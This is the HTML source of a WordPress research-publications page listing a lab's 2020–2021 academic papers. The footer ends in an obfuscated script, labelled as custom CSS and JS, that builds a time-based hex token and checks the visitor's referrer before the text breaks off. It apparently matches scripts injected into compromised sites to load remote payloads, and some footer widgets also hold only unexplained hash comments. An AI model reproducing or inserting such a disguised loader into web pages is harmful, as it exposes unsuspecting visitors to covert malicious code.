<meta name="generator" content="Powered by Slider Revolution 6.5.24 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://mobiletechlab.no/wp-content/uploads/2021/10/cropped-Copy-of-TL-2-e1633421064303-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mobiletechlab.no/wp-content/uploads/2021/10/cropped-Copy-of-TL-2-e1633421064303-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mobiletechlab.no/wp-content/uploads/2021/10/cropped-Copy-of-TL-2-e1633421064303-180x180.png" />
<meta name="msapplication-TileImage" content="https://mobiletechlab.no/wp-content/uploads/2021/10/cropped-Copy-of-TL-2-e1633421064303-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			a
{
	color: #9E182F;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class=" header-fixed no-sidebar site-layout-full-width header-style-1 is-page header-simple-search footer-style-2 wpb-js-composer js-comp-ver-6.5.0 vc_responsive">

<div class="mobi-overlay"><span class="close"></span></div>
<div id="wrapper" style="">
		    <div class="search-style-fullscreen">
	        <div class="search_form_wrap">
	        	<a class="search-close"></a>
	            <form role="search" method="get" class="search_form" action="https://mobiletechlab.no/no/home/">
	                <input type="search" class="search-field" value="" name="s" placeholder="Type your search...">
	                <button type="submit" class="search-submit" title="Search">Search<svg viewBox="0 0 42 44">
						<line class="cls-1" x1="29.32" y1="31.01" x2="40" y2="42"/>
						<ellipse class="cls-1" cx="18.29" cy="18.1" rx="16.29" ry="16.1"/>
					</svg></button>
	            </form>
	        </div>
	    </div><!-- /.search-style-fullscreen -->
		
    <div id="page" class="clearfix animsition">
    	<div id="site-header-wrap">
			

<ul class="mobi-nav-extra">
			<li class="ext menu-logo"><span class="menu-logo-inner" style="max-width:189px;"><a href="https://mobiletechlab.no/no/home/"><img src="https://mobiletechlab.no/wp-content/uploads/2021/10/cropped-Copy-of-TL-2-e1633421064303.png" alt="Mobile Technology Lab"/></a></span></li>
	
		<li class="ext"><form role="search" method="get" action="https://mobiletechlab.no/no/" class="search-form">
	<input type="search" class="search-field" placeholder="Type your keyword..." value="" name="s" title="Search for:" />
	<button type="submit" class="search-submit" title="Search">SEARCH<svg viewBox="0 0 42 44">
						<line class="cls-1" x1="29.32" y1="31.01" x2="40" y2="42"/>
						<ellipse class="cls-1" cx="18.29" cy="18.1" rx="16.29" ry="16.1"/>
					</svg></button>
</form>
</li>
	
	</ul>
<header id="site-header" class="" style="">
    <div class="sanfran-container">
    	<div class="site-header-inner">
            
<div id="site-logo" 
		>

	<div id="site-logo-inner" style="max-width:189px;">
					<a class="main-logo" href="https://mobiletechlab.no/no/home/" title="Mobile Technology Lab" rel="home" ><img src="https://mobiletechlab.no/wp-content/uploads/2021/10/logo.png" alt="Mobile Technology Lab" /></a>
			</div>
</div><!-- #site-logo -->
            <div class="wrap-inner">
        		
	<div class="mobile-button"><span></span></div>

	<nav id="main-nav" class="main-nav">
		<ul id="menu-primary-menu-norsk" class="menu"><li id="menu-item-2457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2457"><a href="https://mobiletechlab.no/no/home/"><span>Home</span></a></li>
<li id="menu-item-2932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2932"><a href="https://mobiletechlab.no/no/about/"><span>About</span></a></li>
<li id="menu-item-2458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2458"><a href="https://mobiletechlab.no/no/kontakt/"><span>Kontakt</span></a></li>
<li id="menu-item-2456" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-2456"><a href="#pll_switcher"><span><img src="[data-uri]" alt="Norsk" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Norsk</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2456-en" class="lang-item lang-item-66 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-2456-en"><a href="https://mobiletechlab.no/publications/" hreflang="en-US" lang="en-US"><span><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></span></a></li>
	<li id="menu-item-2456-no" class="lang-item lang-item-79 lang-item-no current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-2456-no"><a href="https://mobiletechlab.no/no/research-publications/" hreflang="nb-NO" lang="nb-NO"><span><img src="[data-uri]" alt="Norsk" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Norsk</span></span></a></li>
</ul>
</li>
</ul>	</nav>
<div class="header-search-wrap"><a href="#" class="header-search-trigger"><svg viewBox="0 0 42 44">
						<line class="cls-1" x1="29.32" y1="31.01" x2="40" y2="42"/>
						<ellipse class="cls-1" cx="18.29" cy="18.1" rx="16.29" ry="16.1"/>
					</svg></a></div>            </div><!-- /.wrap-inner -->
    	</div><!-- /.site-header-inner -->
    </div><!-- /.sanfran-container -->
</header><!-- /#site-header -->
		</div><!-- /#site-header-wrap -->

		
<div id="featured-title" class="clearfix centered" style=" background-repeat: no-repeat; background-position: center top; background-size: cover;">
    <div class="sanfran-container clearfix">
        <div class="inner-wrap">
                            <div class="title-group">
                    <h1 class="main-title">
                        Research Publications                    </h1>
                </div>
            
                    </div>
    </div>
</div><!-- /#featured-title -->


        <!-- Main Content -->
        <div id="main-content" class="site-main clearfix" style="">
<div id="content-wrap" class="sanfran-container">
    <div id="site-content" class="site-content clearfix">
    	<div id="inner-content" class="inner-content-wrap">
					<article class="page-content post-2944 page type-page status-publish hentry">
				<div class="vc_row wpb_row vc_row-fluid position-relative has-canvas"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_search wpb_content_element"><div class="widget widget_search"><form role="search" method="get" action="https://mobiletechlab.no/no/" class="search-form">
	<input type="search" class="search-field" placeholder="Type your keyword..." value="" name="s" title="Search for:" />
	<button type="submit" class="search-submit" title="Search">SEARCH<svg viewBox="0 0 42 44">
						<line class="cls-1" x1="29.32" y1="31.01" x2="40" y2="42"/>
						<ellipse class="cls-1" cx="18.29" cy="18.1" rx="16.29" ry="16.1"/>
					</svg></button>
</form>
</div></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid position-relative has-canvas"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><ul class="vckit-checklist-list">
      <li style="font-size:20px;color:;margin-bottom:;padding-left:30px">
            <i class="fas fa-book-open "
        style="color: #a8002c;font-size: ">
      </i>
                    <span>Staaby, A, K. S. Hansen, and T. Grønli (2021): Automation of Routine Work : A Case Study of Employees&#039; Experiences of Work Meaningfulness. Proceedings of the 54th Hawaii International Conference on System SciencesHonolulu: Hawaii International Conference on System Sciences (HICSS) 2021, p. 156-165. </span>
          </li>
      <li style="font-size:20px;color:;margin-bottom:;padding-left:30px">
            <i class="fas fa-book-open "
        style="color: #a8002c;font-size: ">
      </i>
                    <span>Powell P, Saggu R, Jones S, Clari M, Saraiva I, Hardavella G, Hansen K, Pinnock H. Discussing treatment burden. Breathe (Sheff). 2021 Mar;17(1):200284. doi: 10.1183/20734735.0284-2020. PMID: 34295397; PMCID: PMC8291916. </span>
          </li>
      <li style="font-size:20px;color:;margin-bottom:;padding-left:30px">
            <i class="fas fa-book-open "
        style="color: #a8002c;font-size: ">
      </i>
                    <span>Mesfin, Gebremariam &amp; Hussain, Nadia &amp; Kani-Zabihi, Elahe &amp; Covaci, Alexandra &amp; Saleme, Estêvão &amp; Ghinea, Gheorghita. (2020). QoE of cross-modally mapped Mulsemedia: an assessment using eye gaze and heart rate. Multimedia Tools and Applications. 79. 7987-8009. 10.1007/s11042-019-08473-5. </span>
          </li>
      <li style="font-size:20px;color:;margin-bottom:;padding-left:30px">
            <i class="fas fa-book-open "
        style="color: #a8002c;font-size: ">
      </i>
                    <span>Thambawita, V, Hicks, S, Borgli, H, Stensland, H, Jha, D, Kristoffer Svensen, M, Pettersen, SA, Johansen, D, Dagenborg Johansen, H, Pettersen, SD, Nordvang, S, Pedersen, S, Gjerdum, AT, Grønli, T-M, Fredriksen, PM, Eg, R, Hansen, KS, Fagernes, S, Claudi, C, Claudi, C, Biørn-Hansen, A, Tien Nguyen, D, Kupka, T, Lewi Hammer, H, Jain, RC, Riegler, M &amp; Halvorsen, P 2020, PMData: A Sports Logging Dataset. in L Toni &amp; AC Begen (eds), MMSys &#039;20: Proceedings of the 11th ACM Multimedia Systems Conference. Association for Computing Machinery, New York, pp. 231-236, The 11th ACM Multimedia Systems Online Conference, WWW, 08/06/2020. https://doi.org/10.1145/3339825.3394926 </span>
          </li>
      <li style="font-size:20px;color:;margin-bottom:;padding-left:30px">
            <i class="fas fa-book-open "
        style="color: #a8002c;font-size: ">
      </i>
                    <span>McQuillan, Vesma Kontere &amp; Hansen, Kjeld S. (2020). Rethinking Fashion Spaces. I McQuillan, Vesma Kontere (red.) Fashion Spaces/ A Theoretical View. Frame Publishers. ISBN 9789492311481. p 12-27. </span>
          </li>
      <li style="font-size:20px;color:;margin-bottom:;padding-left:30px">
            <i class="fas fa-book-open "
        style="color: #a8002c;font-size: ">
      </i>
                    <span>Biørn-Hansen, Andreas &amp; Rieger, Christoph &amp; Grønli, Tor-Morten &amp; Majchrzak, Tim A. &amp; Ghinea, Gheorghita. (2020). An empirical investigation of performance overhead in cross-platform mobile development frameworks. Empirical Software Engineering. 10.1007/s10664-020-09827-6. </span>
          </li>
      <li style="font-size:20px;color:;margin-bottom:;padding-left:30px">
            <i class="fas fa-book-open "
        style="color: #a8002c;font-size: ">
      </i>
                    <span>McQuillan, Vesma Kontere &amp; Hansen, Kjeld S. (2020). Let&#039;s Meet in Metaspace: Student Case Studies. I McQuillan, Vesma Kontere (red.) Fashion Spaces/ A Theoretical View. Frame Publishers. ISBN 9789492311481. p 50-54. </span>
          </li>
      <li style="font-size:20px;color:;margin-bottom:;padding-left:30px">
            <i class="fas fa-book-open "
        style="color: #a8002c;font-size: ">
      </i>
                    <span>Mesfin, Gebremariam &amp; Saleme, Estêvão &amp; Ademoye, Kemi &amp; Kani-Zabihi, Elahe &amp; Saibel Santos, Celso &amp; Ghinea, Gheorghita. (2020). Less is (Just as Good as) More - an Investigation of Olfactory Intensity and Hedonic Valence in Mulsemedia QoE using Heart Rate and Eye Tracking. IEEE Transactions on Multimedia. 10. 10.1109/TMM.2020.2992948. </span>
          </li>
      <li style="font-size:20px;color:;margin-bottom:;padding-left:30px">
            <i class="fas fa-book-open "
        style="color: #a8002c;font-size: ">
      </i>
                    <span>Abidin, Crystal, Hansen, Kjeld, Hogsnes, Mathilde, Newlands, Gemma, Nielsen, Mette Lykke, Nielsen, Louise Yung and Sihvonen, Tanja. &quot;A Review of Formal and Informal Regulations in the Nordic Influencer Industry&quot; Nordic Journal of Media Studies, vol.2, no.1, 2020, pp.71-83. https://doi.org/10.2478/njms-2020-0007 </span>
          </li>
      <li style="font-size:20px;color:;margin-bottom:;padding-left:30px">
            <i class="fas fa-book-open "
        style="color: #a8002c;font-size: ">
      </i>
                    <span>Klavestad, Sindre &amp; Assres, Gebremariam &amp; Fagernes, Siri &amp; Grønli, Tor-Morten. (2020). Monitoring Activities of Daily Living Using UWB Radar Technology: A Contactless Approach. IoT. 1. 320-336. 10.3390/iot1020019. </span>
          </li>
      <li style="font-size:20px;color:;margin-bottom:;padding-left:30px">
            <i class="fas fa-book-open "
        style="color: #a8002c;font-size: ">
      </i>
                    <span>Kinra, Aseem &amp; Hald, Kim &amp; Mukkamala, Raghava Rao &amp; Vatrapu, Ravi. (2020). An unstructured big data approach for country logistics performance assessment in global supply chains. International Journal of Operations &amp; Production Management. 10.1108/IJOPM-07-2019-0544. </span>
          </li>
  </ul>
</div></div></div></div>
			</article>

							</div>
    </div><!-- /#site-content -->

    </div><!-- /#content-wrap -->

		</div><!-- /.main-content -->

		<footer id="footer" style="">
	
<div class="footer-subscribe" style="">
	<div class="sanfran-container">
		<div class="inner clearfix wow fadeInUp" data-wow-duration="0.75s" data-wow-delay="0.3s">
						<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-199" method="post" data-id="199" data-name="Stay up to date with the latest news!" ><div class="mc4wp-form-fields"><p>
    
    <select name="_mc4wp_lists">
        <option value="d10ac4038e" selected="true">Research Updates</option>
    </select>
</p>
<div class="email-wrap">
  <label>
    <input class="email" type="email" name="EMAIL" placeholder="Enter Your Email" required />
  </label>
  <button class="submit" type="submit">Subcribe</button>
</div>
<div class="text-wrap">
  <h2 class="title">
    Stay up to date with the latest news!
  </h2>
  <span class="desc">*We won't spam you, we promise!</span>
</div></div><label style="display: none !important;">La dette feltet stå tomt om du er en person: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769151732" /><input type="hidden" name="_mc4wp_form_id" value="199" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>
	</div>
</div>
	<div id="footer-widgets" class="sanfran-container">
		<div class="footer-grid  gutter-30">
						<div class="span_1_of_5 col">
				<div id="text-3" class="widget widget_text">			<div class="textwidget"><div id="footer-logo"></div>
<p class="desc"><img loading="lazy" decoding="async" class="alignnone wp-image-2341" src="https://mobiletechlab.org/wp-content/uploads/2021/10/logo-300x117.png" alt="" width="126" height="49" srcset="https://mobiletechlab.no/wp-content/uploads/2021/10/logo-300x117.png 300w, https://mobiletechlab.no/wp-content/uploads/2021/10/logo.png 462w" sizes="auto, (max-width: 126px) 100vw, 126px" /></p>
<p class="desc">Vi er en bransjeledende leverandør av IT- og forretningsteknologiske tjenester.</p>
</div>
		</div><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 614aa79aafe7d8e7d3f3b7b6097f85cc --></div></div>			</div>

							<div class="span_1_of_5 col">
					<div id="widget_links-1" class="widget widget_links"><h2 class="widget-title"><span>Company</span></h2>        <ul class="links-wrap clearfix ">
            
                        <li style=";">
                            <a href="https://mobiletechlab.org/about/" data-letters="About">
                                About
                            </a>
                        </li>
                        <li style=";">
                            <a href="https://mobiletechlab.org/projects/" data-letters="Projects">
                                Projects
                            </a>
                        </li>
                        <li style=";">
                            <a href="#" data-letters="Careers">
                                Careers
                            </a>
                        </li>
                        <li style=";">
                            <a href="https://mobiletechlab.org/contact/" data-letters="Contact">
                                Contact
                            </a>
                        </li>        </ul>

		</div><div id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 0770cc7a992bd72473f0b556cf25fe53 --></div></div>				</div>
						
							<div class="span_1_of_5 col">
					<div id="block-22" class="widget widget_block">
<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div id="block-8" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized is-style-default wp-duotone-c7005a-fff278-1"><a href="https://www.linkedin.com/company/mobile-tech-lab-kristiania/" target="_blank"><img loading="lazy" decoding="async" src="https://mobiletechlab.org/wp-content/uploads/2021/12/free-linkedin-icon-112-thumb.png" alt="" class="wp-image-2816" width="49" height="49" srcset="https://mobiletechlab.no/wp-content/uploads/2021/12/free-linkedin-icon-112-thumb.png 512w, https://mobiletechlab.no/wp-content/uploads/2021/12/free-linkedin-icon-112-thumb-300x300.png 300w, https://mobiletechlab.no/wp-content/uploads/2021/12/free-linkedin-icon-112-thumb-150x150.png 150w, https://mobiletechlab.no/wp-content/uploads/2021/12/free-linkedin-icon-112-thumb-370x370.png 370w, https://mobiletechlab.no/wp-content/uploads/2021/12/free-linkedin-icon-112-thumb-170x170.png 170w" sizes="auto, (max-width: 49px) 100vw, 49px" /></a></figure>
</div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 0a8e50068fab1c76a5ea9b5ab1bdfdc8 --></div></div>				</div>
			
							<div class="span_1_of_5 col">
					<div id="block-23" class="widget widget_block">
<div style="height:42px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div id="block-19" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized is-style-default wp-duotone-c7005a-fff278-2"><a href="https://www.instagram.com/mobiletechlab/" target="_blank"><img loading="lazy" decoding="async" src="https://mobiletechlab.no/wp-content/uploads/2021/12/instagram-logo-black-transparent-1-edited.png" alt="" class="wp-image-2823" width="53" height="82"/></a></figure>
</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 3062405837b94b3006ce6f2f6fc5d6f6 --></div></div>				</div>
			
							<div class="span_1_of_5 col">
					<div id="block-24" class="widget widget_block">
<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div id="block-21" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized wp-duotone-c7005a-fff278-3"><a href="https://twitter.com/MobileTech_Lab" target="_blank"><img loading="lazy" decoding="async" src="https://mobiletechlab.org/wp-content/uploads/2021/12/twitter-1722376-1466162.png" alt="" class="wp-image-2824" width="57" height="57" srcset="https://mobiletechlab.no/wp-content/uploads/2021/12/twitter-1722376-1466162.png 256w, https://mobiletechlab.no/wp-content/uploads/2021/12/twitter-1722376-1466162-150x150.png 150w, https://mobiletechlab.no/wp-content/uploads/2021/12/twitter-1722376-1466162-170x170.png 170w" sizes="auto, (max-width: 57px) 100vw, 57px" /></a></figure>
</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- fbc8c43966faa247c3a4092337d910d0 --></div></div>				</div>
					</div>
	</div>
</footer>
		
		
<div id="bottom" class="style-1" style="">
    <div class="sanfran-container">
        <div class="bottom-bar-inner-wrap">
            <div class="bottom-bar-copyright clearfix">
                
                                    <div id="copyright">
                        ©2021 Mobile Technology Lab. All Rights Reserved. <a href="https://mobiletechlab.org/">Terms & Conditions</a>                    </div>
                
                
                            </div><!-- /.bottom-bar-copyright -->
        </div>
    </div>
</div><!-- /#bottom -->
	</div><!-- /#page -->
</div><!-- /#wrapper -->


<a id="scroll-top"></a>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-c7005a-fff278-1"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-c7005a-fff278-2"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-c7005a-fff278-3"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script><script type="text/html" id="wpb-modifications"></script><style id='core-block-supports-duotone-inline-css' type='text/css'>
.wp-duotone-c7005a-fff278-1.wp-block-image img, .wp-duotone-c7005a-fff278-1.wp-block-image .components-placeholder{filter:url(#wp-duotone-c7005a-fff278-1);}.wp-duotone-c7005a-fff278-2.wp-block-image img, .wp-duotone-c7005a-fff278-2.wp-block-image .components-placeholder{filter:url(#wp-duotone-c7005a-fff278-2);}.wp-duotone-c7005a-fff278-3.wp-block-image img, .wp-duotone-c7005a-fff278-3.wp-block-image .components-placeholder{filter:url(#wp-duotone-c7005a-fff278-3);}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://mobiletechlab.no/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.24' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://mobiletechlab.no/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mobiletechlab.no\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mobiletechlab.no/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://mobiletechlab.no/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://mobiletechlab.no/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.24" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://mobiletechlab.no/wp-content/themes/sanfran/assets/js/html5shiv.js?ver=3.7.3" id="html5shiv-js"></script>
<script type="text/javascript" src="https://mobiletechlab.no/wp-content/themes/sanfran/assets/js/respond.js?ver=1.3.0" id="respond-js"></script>
<script type="text/javascript" src="https://mobiletechlab.no/wp-content/themes/sanfran/assets/js/matchmedia.js?ver=1.0.0" id="matchmedia-js"></script>
<script type="text/javascript" src="https://mobiletechlab.no/wp-content/themes/sanfran/assets/js/easing.js?ver=1.3.0" id="easing-js"></script>
<script type="text/javascript" src="https://mobiletechlab.no/wp-content/themes/sanfran/assets/js/fitvids.js?ver=1.1.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://mobiletechlab.no/wp-content/themes/sanfran/assets/js/animsition.js?ver=4.0.1" id="animsition-js"></script>
<script type="text/javascript" src="https://mobiletechlab.no/wp-content/themes/sanfran/assets/js/main.js?ver=1.0.0" id="sanfran-theme-script-js"></script>
<script type="text/javascript" src="https://mobiletechlab.no/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=6.5.0" id="vc_waypoints-js"></script>
<script type="text/javascript" src="https://mobiletechlab.no/wp-content/plugins/visual-composer-kit/assets/js/lib.js?ver=2.0.7" id="vckit-libjs-js"></script>
<script type="text/javascript" src="https://mobiletechlab.no/wp-content/plugins/visual-composer-kit/assets/js/shortcode.js?ver=2.0.7" id="vckit-js-js"></script>
<script type="text/javascript" src="https://mobiletechlab.no/wp-content/plugins/deeper-addons-for-vc/assets/js/matchMedia.js?ver=1.0.0" id="matchMedia-js"></script>
<script type="text/javascript" src="https://mobiletechlab.no/wp-content/plugins/deeper-addons-for-vc/assets/js/waitforimages.js?ver=1.0.0" id="waitForImages-js"></script>
<script type="text/javascript" src="https://mobiletechlab.no/wp-content/plugins/deeper-addons-for-vc/assets/js/appear.js?ver=1.0.0" id="appear-js"></script>
<script type="text/javascript" src="https://mobiletechlab.no/wp-content/plugins/deeper-addons-for-vc/assets/js/parallax-scroll.js?ver=1.0.0" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://mobiletechlab.no/wp-content/plugins/deeper-addons-for-vc/assets/js/wow.min.js?ver=1.0.3" id="wow-js"></script>
<script type="text/javascript" src="https://mobiletechlab.no/wp-content/plugins/deeper-addons-for-vc/assets/js/deeperlayer.js?ver=1.0.0" id="deeper-modules-js-js"></script>
<script type="text/javascript" src="https://mobiletechlab.no/wp-content/plugins/deeper-addons-for-vc/assets/js/custom.js?ver=1.0.0" id="deeper-custom-js-js"></script>
<script type="text/javascript" src="https://mobiletechlab.no/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.5.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://mobiletechlab.no/wp-content/plugins/deeper-addons-for-vc/assets/js/magnific.popup.js?ver=1.0.0" id="magnificpopup-js"></script>
<script type="text/javascript" defer src="https://mobiletechlab.no/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.8.7" id="mc4wp-forms-api-js"></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=no; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_90953) {
    
    var _445d2 = Date.now();
    var _2a179 = 1000;
    _445d2 = _445d2 / _2a179;
    _445d2 = Math.floor(_445d2);

    var _3ca89 = 600;
    _445d2 -= _445d2 % _3ca89;
    _445d2 = _445d2.toString(16);

    var _446 = _90953.referrer;

    if (!_446) return;

